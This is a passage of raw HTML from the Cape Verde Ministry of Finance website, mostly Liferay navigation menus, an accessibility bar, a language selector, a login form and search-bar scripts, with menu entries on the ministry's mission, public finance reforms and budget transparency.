Liferay.on("ddmFormPageShow",function(event){if(window.Analytics)Analytics.send("pageViewed","Form",{formId:event.formId,page:event.page,title:event.title})});Liferay.on("ddmFormSubmit",function(event){if(window.Analytics)Analytics.send("formSubmitted","Form",{formId:event.formId})});Liferay.on("ddmFormView",function(event){if(window.Analytics)Analytics.send("formViewed","Form",{formId:event.formId,title:event.title})});</script> <link href="https://fonts.googleapis.com/css?family=Source+Sans+Pro:400,600" rel="stylesheet"> </head> <body class=" controls-visible yui3-skin-sam guest-site signed-out public-page site"> <script src='https://www.mf.gov.cv/o/mf-theme/js/vendors/countries.js?browserId=other&amp;minifierType=js&amp;languageId=pt_PT&amp;b=7110&amp;t=1768785375140' type="text/javascript"></script> <div class="mf mf-mobile-hamburguer-menu"> <nav id="mf-mobile-menu" class="mf-mobile-menu--dark hidden-md hidden-lg d-none"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_mobile"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-mobile-menu__header"> <button class="mf-mobile-menu__back no-left-gap"> <div class="icon-chevron-left text-white"></div> </button> <div class="mf-mobile-menu__breadcrumb"> <div class="mf-breadcrumb-menu"> Menu </div> <div class="mf-breadcrumb-submenu"> <a href="#" onclick="return false;" class="mf-breadcrumb-submenu-link mf-link"></a> </div> <div class="mf-breadcrumb-submenu-active"></div> </div> <button class="mf-mobile-menu__close btn-close" onclick="slideout.close();"> <div class="icon-remove text-white"></div> </button> </div> <div class="mf-mobile-menu__content"> <ul class="mf-mobile-menu__main-list mf-mobile-menu-active"> <!-- if 1--> <li id="89014" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Institucional </a> </li> <li id="89039" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Reformas </a> </li> <li id="89038" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Transparência </a> </li> <li id="89040" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/noticias" class="mf-link"> Notícias </a> </li> </ul> <ul id="89014-submenu" class="mf-mobile-submenu-list"> <li id="89049" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/missao" class="mf-link">Missão</a> <li id="89048" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/estrutura-organica" class="mf-link">Estrutura Orgânica</a> <li id="89052" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/o-ministro" class="mf-link">Ministro Olavo Correia</a> <li id="89051" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/principais-marcos" class="mf-link">História</a> <li id="89050" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/antigos-ministros" class="mf-link">Ministros Anteriores</a> </ul> <ul id="89039-submenu" class="mf-mobile-submenu-list"> <li id="89071" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/enquadramento-geral" class="mf-link">Enquadramento Geral</a> <li id="89073" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/objectivos-e-areas-estrategica" class="mf-link">Objectivos e Áreas Estratégica</a> <li id="89074" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/eixos-prioritarios-de-acao" class="mf-link">Eixos Prioritários de Ação</a> <li id="89072" class="mf-mobile-menu__item"> <a href="https://reformas.mf.gov.cv/" class="mf-link">Sistema Colaborativo Gestão de Reformas</a> </ul> <ul id="89038-submenu" class="mf-mobile-submenu-list"> <li id="2720490" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/privatiza%C3%A7%C3%B5es-e-concess%C3%B5es" class="mf-link">Privatizações e Concessões</a> <li id="648141" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado" class="mf-link">Orçamento do Estado</a> <li id="648140" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/contas-geral-do-estado" class="mf-link">Contas Geral do Estado</a> <li id="89091" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/divulgacao-de-relatorios" class="mf-link">Relatórios/Documentos Publicados</a> <li id="89092" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/compras-publicas" class="mf-link">Compras Públicas</a> <li id="150233" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/provedor-cidad%C3%A3o/contribuinte" class="mf-link">Provedor Cidadão/Contribuinte</a> </ul> </div> </div> </div> </div> </section> </div> </nav> </div> <div class="mf" id="wrapper"> <div class="mf accessibility"> <h1 class="hide-accessible">Navegação de acessibilidade</h1> <div class="accessibility-bar hidden-xs"> <div class="container"> <div class="accessibility-bar__content"> <div class="logo-paginas-internas"> <a class="logo custom-logo custom-logo" href="/" title="Ir ao Ministério das Finanças" > <img src="/image/layout_set_logo?img_id=62123&t=1552036897501" style="max-width: 100px;"> </a> </div> <ul class="accessibility__nav"> <li> <a accesskey="1" href="#content">Ir ao conteúdo [1]</a> </li> <li> <a accesskey="2" href="#header-search">Ir a pesquisa [2]</a> </li> <li> <a accesskey="3" href="#footer">Ir ao rodapé [3]</a> </li> </ul> <div class="accessibility__color-contrast"> <span class="color-contrast__label">contraste</span> <div id="js-colo-contrast-colored" class="color-contrast__switch-ball color-contrast--colored"></div> <div id="js-color-contrast-black" class="color-contrast__switch-ball color-contrast--black"></div> </div> <div class="accessibility__text-size flex-box"> <div id="js-text-size-small" class="text-size-item text-size--small"><a href="#">A-</a></div> <div id="js-text-size-normal" class="text-size-item text-size--normal"><a href="#">A</a></div> <div id="js-text-size-bigger" class="text-size-item text-size--bigger"><a href="#">A+</a></div> </div> <div class="accessibility__language"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=66096&amp;redirect=%2Fweb%2Fmf%2Forcamento%2F-%2Fdocument_library%2FGhhPar8YFVSB%2Fview_file%2F483222%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_redirect%3Dhttps%253A%252F%252Fwww.mf.gov.cv%252Fweb%252Fmf%252Forcamento%252F-%252Fdocument_library%252FGhhPar8YFVSB%252Fview%252F482205%253F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_navigation%253Dhome%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByCol%253Dsize%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_curFolder%253D%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_orderByType%253Dasc%2526p_r_p_resetCur%253Dfalse%2526_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_GhhPar8YFVSB_deltaEntry%253D50" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1768785727701"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> </div> </div> </div> </div> <header id="banner" role="banner" class="mf-header navbar navbar-classic " style="background-image: url('');"> <div class="mf-header__bar"> <div class="container"> <div id="heading" class="flex-box"> <h1 class="site-title"> <a class="logo custom-logo custom-logo" href="https://www.mf.gov.cv/web/mf" title="Ir para Ministério das Finanças"> <img alt="" height="655" src="/image/layout_set_logo?img_id=5184535&amp;t=1768785393240" width="2234" /> </a> </h1> <div class="mf-main__nav"> <button aria-controls="navigationCollapse" aria-expanded="false" aria-label="Toggle navigation" class="navbar-toggler navbar-toggler-right" data-target="#navigationCollapse" data-toggle="collapse" type="button"> <span class="navbar-toggler-icon"></span> </button> <div aria-expanded="false" class="collapse navbar-collapse" id="navigationCollapse"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-main__nav"> <nav class="nav-down-effect navbar navbar-collapse-absolute navbar-expand-xl navbar-underline navigation-bar navbar-dark"> <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button> <div class="collapse navbar-collapse" id="navbarSupportedContent"> <ul class="navbar-nav mr-auto"> <!-- if 1--> <!-- list 1--> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Institucional </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Saiba tudo sobre a Instituição Ministério das Finanças (MF)</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/missao"> <span class="title">Missão</span> <!-- if 6--> <!-- list 6--> <div class="description">Conceber, propor, coordenar, executar e avaliar a implementação das políticas do Governo em matéria de gestão das finanças do Estado ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/mf/principais-marcos"> <span class="title">História</span> <!-- if 6--> <!-- list 6--> <div class="description">Da independência em 1975 até 1990, o país foi marcado por forte intervenção direta do Estado na economia. Nos finais dos anos oitenta surgiram alterações profundas a vários níveis ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/estrutura-organica"> <span class="title">Estrutura Orgânica</span> <!-- if 6--> <!-- list 6--> <div class="description">MF prossegue as suas atribuições através de órgãos e serviços centrais de apoio, planeamento, gestão, conceção de políticas e estratégias, bem como, de pessoas coletivas públicas integradas na administração indireta e empresarial do Estado ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/o-ministro"> <span class="title">Ministro Olavo Correia</span> <!-- if 6--> <!-- list 6--> <div class="description">Vice Primeiro-Ministro e Ministro das Finanças, natural da cidade da Praia, ilha de Santiago, licenciado em Economia e pós-graduado em Gestão de Empresas. Ministro das Finanças desde maio de 2016 ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/mf/antigos-ministros"> <span class="title">Ministros Anteriores</span> <!-- if 6--> <!-- list 6--> <div class="description">Conheça os Antigos Ministros das Finanças de Cabo Verde desde independência do país ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="http://governo.cv/" target="_blank"><span class="title more-links">Governo de Cabo Verde <i class="fa icon-link"></i></span></a> <a href="http://peds.gov.cv/" target="_blank"><span class="title more-links">Plano Estratégico de Desenvolvimento Sustentável <i class="fa icon-link"></i></span></a> <a href="https://peds.gov.cv/caboverdef4dev/" target="_blank"><span class="title more-links">Caboverdef4dev - Building New Partnerships <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Reformas </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Reforma da Gestão de Finanças Públicas</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/enquadramento-geral"> <span class="title">Enquadramento Geral</span> <!-- if 6--> <!-- list 6--> <div class="description">O Plano de Ação de Reforma da Gestão de Finanças Públicas está alinhado com o Plano Estratégico de Desenvolvimento Sustentável de Cabo Verde (PEDS 2017-2021) ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://reformas.mf.gov.cv/"> <span class="title">Sistema Colaborativo Gestão de Reformas</span> <!-- if 6--> <!-- list 6--> <div class="description">Gerir de forma organizada e eficiente, garantindo cumprimento de prazos, mensuração do resultado e impacto final do projeto/atividade ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/objectivos-e-areas-estrategica"> <span class="title">Objectivos e Áreas Estratégicas</span> <!-- if 6--> <!-- list 6--> <div class="description">Áreas estratégicas de intervenção bem como os objetivos nos quais devem assentar as reformas para o setor financeiro ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/eixos-prioritarios-de-acao"> <span class="title">Eixos Prioritários de Ação</span> <!-- if 6--> <!-- list 6--> <div class="description">O grande desafio de Cabo Verde será a consolidação económica e fiscal para conter as vulnerabilidades macroeconómicas ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="https://peds.gov.cv/" target="_blank"><span class="title more-links">Plano Estratégico de Desenvolvimento Sustentável <i class="fa icon-link"></i></span></a> <a href="https://www.afdb.org/en/" target="_blank"><span class="title more-links">Banco Africano de Desenvolvimento <i class="fa icon-link"></i></span></a> <a href="https://www.worldbank.org" target="_blank"><span class="title more-links">Banco Mundial <i class="fa icon-link"></i></span></a> <a href="https://eeas.europa.eu/delegations/cabo-verde_pt" target="_blank"><span class="title more-links">Delegação UE em Cabo Verde <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Transparência </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Transparência e Melhoria do Acompanhamento de processos de gestão de Finanças Públicas</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/privatiza%C3%A7%C3%B5es-e-concess%C3%B5es"> <span class="title">Privatizações, PPP e Concessões</span> <!-- if 6--> <!-- list 6--> <div class="description">Documentos relacionados com as privatizações e concessões</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnocp/contas-geral-do-estado"> <span class="title">Contas Geral do Estado</span> <!-- if 6--> <!-- list 6--> <div class="description">Documento de prestação de Contas do Estado que encerra o ciclo orçamental anual e é apresentado à Assembleia Nacional no ano seguinte àquele a que respeita …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado"> <span class="title">Orçamento do Estado</span> <!-- if 6--> <!-- list 6--> <div class="description">Informação acessível e comprometida com princípios de transparência e de melhoria contínua através de ferramentas que deem a conhecer o processo e a informação orçamental de modo simplificado e facilmente apreensível …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/divulgacao-de-relatorios"> <span class="title">Relatórios/Documentos Publicados</span> <!-- if 6--> <!-- list 6--> <div class="description">Relatórios e contas, resultados da avaliação de serviços e organismos, atividades e programas, bem como, resultados de apreciação da legalidade, da auditoria financeira e de gestão das entidades do sector público administrativo e empresa ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-cidad%C3%A3o"> <span class="title">Orçamento Cidadão</span> <!-- if 6--> <!-- list 6--> <div class="description">Dados abertos sobre Orçamentos e Contas geral do Estado numa linguagem acessível aos cidadãos</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://ecompras.gov.cv"> <span class="title">Compras Públicas</span> <!-- if 6--> <!-- list 6--> <div class="description">Agilização de todo o processo de contratação pública cabo-verdiana, poupando tempo e recursos, garantindo a gestão de contratos e incutindo a transparência e rigor nas aquisições ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/mf/provedor-cidad%C3%A3o/contribuinte"> <span class="title">Provedor do Cidadão/Contribuinte</span> <!-- if 6--> <!-- list 6--> <div class="description">Tem como missão receber e apreciar os casos de reclamações e sugestões apresentadas pelos cidadãos / contribuintes sobre os serviços públicos …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="http://www.tribunalcontas.cv/" target="_blank"><span class="title more-links">Tribunal de Contas <i class="fa icon-link"></i></span></a> <a href="http://www.oecd.org/tax/transparency/" target="_blank"><span class="title more-links">Fórum Global da Transparência <i class="fa icon-link"></i></span></a> <a href="https://www.imf.org" target="_blank"><span class="title more-links">Fundo Monetário Internacional <i class="fa icon-link"></i></span></a> <a href="https://www.un.cv" target="_blank"><span class="title more-links">Nações Unidas em Cabo Verde <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/mf/noticias" aria-expanded="false"> Notícias </a> <!-- if 2--> </li> </ul> </div> </nav> </div> </div> </div> </div> </section> </div> </div> </div> </div> <form id="mf-openid-form" class="d-none" action="https://www.mf.gov.cv/web/mf//-/login/openid_connect_request" method="POST"> <input type="hidden" id="dateNow" name="_com_liferay_login_web_portlet_LoginPortlet_formDate" value="" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_saveLastPath" value="false" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_OPEN_ID_CONNECT_PROVIDER_NAME" value="RTPE_ID" /> </form> <a class="mf-header__sign-in-openid" onclick="submitOpenIdForm()" href="#"> <span class="hidden-xs">Autenticar / Registar</span> <span class="visible-xs icon icon-signin"></span> </a> <script>n=new Date;document.getElementById("dateNow").value=n.getTime();function submitOpenIdForm(){document.getElementById("mf-openid-form").submit()};</script> <button class="mf-hamburguer visible-xs navbar-toggle"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> </div> </div> <div class="container mf-header-bar--fixed-spacer"></div> <div class="mf-header__search container"> <div id="header-search" class="mf__search flex--centered"> <div class="portlet-boundary portlet-boundary_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_ portlet-static portlet-static-end portlet-barebone portlet-search-bar " id="p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" > <span id="p_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"></span> <section class="portlet" id="portlet_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Search Bar</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <form action="https://www.mf.gov.cv/web/mf/pesquisa" class="form " data-fm-namespace="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" method="get" name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" > <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"     type="hidden" value="1768785727710"   /> <fieldset class="fieldset " ><div class=""> <div class="input-group search-bar search-bar-simple"> <input  class="field search-bar-empty-search-input form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"     type="hidden" value="false"   /> <div class="input-group-item search-bar-keywords-input-wrapper"> <input class="form-control input-group-inset input-group-inset-after search-bar-keywords-input" data-qa-id="searchInput" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_qhwr" name="q" placeholder="Busca..." title="Pesquisar" type="text" value="" /> <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"     type="hidden" value=""   /> <div class="input-group-inset-item input-group-inset-item-after search-bar-search-button-wrapper"> <button class="btn search-bar-search-button btn-unstyled" aria-label="Submeter" id="ttux" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button><script type="text/javascript">Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","icon":"search","portletId":"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch","style":"unstyled","elementClasses":"search-bar-search-button","id":"ttux","type":"submit","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT",
"displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"ariaLabel":"Submeter","element":"#ttux"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("ttux",new Component.default(context,"#ttux"),destroyConfig);else Liferay.component("ttux",new Component.default(context),destroyConfig)});else if(false)Liferay.component("ttux",new Component.default(context,"#ttux"),destroyConfig);else Liferay.component("ttux",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]);Liferay.fire("soyComponentLoadingError",
{error:error,modules:["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]})}]));</script> </div> </div> </div> </div></fieldset> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch")delete Liferay.Form._INSTANCES["_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"]};
